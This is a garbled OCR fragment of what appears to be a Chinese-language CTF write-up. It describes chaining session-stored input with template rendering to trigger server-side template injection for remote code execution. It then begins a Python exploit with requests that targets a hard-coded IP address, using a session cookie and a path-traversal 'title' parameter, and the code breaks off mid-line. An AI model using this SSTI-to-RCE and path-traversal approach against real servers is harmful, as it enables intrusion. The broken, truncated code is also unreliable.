
}
逻辑是title参数除了会按值找到对应模板文件渲染。还会
将参数按照sessionid存储到
下。那么此处应该先传
tmp/
payload再进行渲染。即可触发ssti达成rce.
简单写个exp
COPY
import
 requests

url
=
'http://122.112.253.135/'
session
=
'node0wjq18duzt9pg4ddli5qyyfqn30
id
=
session
.
rstrip
(
'.node0'
)
'''

data={'title':'../../../../src/main/java/
r=requests.get(url,params=data,cookies={'